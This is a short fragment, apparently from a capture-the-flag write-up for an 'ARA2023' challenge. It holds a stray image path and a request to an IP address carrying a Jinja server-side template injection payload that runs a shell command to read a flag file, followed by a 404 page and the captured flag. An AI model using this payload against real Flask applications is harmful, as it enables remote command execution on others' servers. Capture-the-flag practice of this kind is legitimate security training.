 404
103.152.242.116:6712/{{url_for.__globals__.os.popen(request.args.abc).read()}}?abc=cat /flag_68b329da98.txt
330%
404 Not Found!
"ARA2023{its_n0t_th4t_h4rd_r1ghT??}"